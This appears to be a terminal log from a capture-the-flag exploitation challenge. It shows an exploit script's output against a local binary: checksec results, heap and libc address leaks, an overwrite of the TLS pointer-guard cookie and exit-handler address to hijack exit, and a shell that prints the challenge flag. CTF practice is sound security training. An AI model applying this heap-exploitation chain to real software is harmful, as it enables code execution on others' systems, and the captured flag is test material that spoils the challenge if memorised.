 └─# python3 exploit.py DOCKER
[*] '/home/kali/Windows/MyKisah/MyKisah_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/kali/Windows/MyKisah/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[+] Opening connection to localhost on port 1337: Done
[+] Starting local process '/usr/bin/pgrep': pid 145516
[+] Receiving all data: Done (7B)
[*] Process '/usr/bin/pgrep' stopped with exit code 0 (pid 145516)
[+] Allocate alot of chunk: Done
[+] Heap leak: 0×56119b48f220
[+] Heap address: 0×56119b48e000
[+] Overwrite the first chunk header and get unsorted bins: Done
[+] Libc leak: 0×7f31a98b5ce0
[+] Libc base address: 0×7f31a969b000
[+] TLS address: 0×7f31a9698000
[+] Cookie address: 0×7f31a9698770
[+] Initial address: 0×7f31a98b6f00
[+] Overwrite cookie and initial address to hijack exit: Done
[*] Switching to interactive mode
Kamu memilih untuk bangun... sampai jumpa, waifu...
$ cat flag.txt
ITSEC{Rintaro-kun_watashi_wa_Waguri_Kauruko_desu,_soshite_anata_wa_Tsumigi_Rintaro_desu}